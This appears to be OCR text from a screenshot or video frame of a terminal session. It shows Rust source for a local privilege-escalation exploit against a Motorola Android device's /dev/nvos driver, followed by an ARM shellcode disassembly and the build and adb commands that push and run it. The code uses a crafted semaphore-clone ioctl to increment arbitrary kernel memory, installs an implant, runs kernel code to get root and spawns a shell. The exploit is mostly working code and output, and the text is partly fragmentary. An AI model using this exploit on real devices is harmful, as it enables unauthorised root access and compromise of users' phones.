 *1 *2 *3 *4 *5 *6 *7 *8 *9 []= pleb@gamey:~/android/motorola/thrower
189
190 // Execute the code by calling our implanted `fsync()`
191 libc::fsync(self.device.as_raw_fd()) as u32
192 }
193
194 /// Throw the exploit once, incrementing `increment_addr` by one,
195 /// regardless of where it is in virtual memory. `nvos` must be a valid
196 /// `File` with `/dev/nvos` opened.
197 ///
198 /// Constraints:
199 ///
200 /// `increment_addr` should be an address anywhere in virtual memory which
201 /// should be incremented by one.
202 ///
203 /// The memory at `increment_addr + 8` should contain a NULL-pointer
204 /// (eg. 4 bytes of zeros), otherwise there will very likely be a crash.
205 unsafe fn increment_address(nvos: &mut File, increment_addr: usize) {
206 // Create a zeroed out clone parameters structure
207 let mut clone_params: NvOsSemaphoreCloneParams = std::mem::zeroed();
208
209 // Set up the invalid kernel pointer which will be incremented. It is
210 // adjusted by 0x14 bytes as the incremented value is actually
211 // `NvOsSemaphoreRec->refcount`, which `refcount` is at offset `0x14`
212 clone_params.h_orig =
213 (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
214
215 // Invoke the ioctl() to incremente `increment_addr` by 1
216 ioctl(nvos.as_raw_fd(),
217 NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
218 }
219 }
220
221 fn main() -> io::Result<()> {
222 // Install the implant via the exploit
223 let mut implant = Implant::new()?;
224
225 // Set to `true` to get a root shell
226 if false {
227 unsafe {
228 // Get root access
229 print!("Kernel code returned: {}\n",
230 implant.run_as_kernel(get_root_shell));
231
232 // Pop a shell
233 std::process::Command::new("/bin/sh")
234 .spawn().unwrap().wait().unwrap();
235 }
236 }
237
238 if true {
239 unsafe {
234,26 85%
./shellcode.o:
Disassembly of
00000000 <start
start():
0: ea00001
00000004 <fixed
fixed_data():
4: 1122334
00000008 <regis
...
00000048 <next>
next():
48: e50f004
4c: e50f104
50: e50f204
54: e50f3048 str r3, [pc, #-72] ; 14 <registers+0xc>
58: e50f4048 str r4, [pc, #-72] ; 18 <registers+0x10>
5c: e50f5048 str r5, [pc, #-72] ; 1c <registers+0x14>
60: e50f6048 str r6, [pc, #-72] ; 20 <registers+0x18>
64: e50f7048 str r7, [pc, #-72] ; 24 <registers+0x1c>
68: e50f8048 str r8, [pc, #-72] ; 28 <registers+0x20>
6c: e50f9048 str r9, [pc, #-72] ; 2c <registers+0x24>
70: e50fa048 str sl, [pc, #-72] ; 30 <registers+0x28>
74: e50fb048 str fp, [pc, #-72] ; 34 <registers+0x2c>
78: e50fc048 str ip, [pc, #-72] ; 38 <registers+0x30>
7c: e50fd048 str sp, [pc, #-72] ; 3c <registers+0x34>
80: e50fe048 str lr, [pc, #-72] ; 40 <registers+0x38>
84: e50ff048 str pc, [pc, #-72] ; 44 <registers+0x3c>
88: e51f008c ldr r0, [pc, #-140] ; 4 <fixed_data>
8c: e12fff30 blx r0
90: e12fff1e bx lr
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo
build --release --target arm-unknown-linux-musleabi -Z build-std
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.54s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.350s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
^Cmake: *** [Makefile:12: run] Interrupt
pleb@gamey ~/android/motorola/thrower $ adb reboot
^C
pleb@gamey ~/android/motorola/thrower $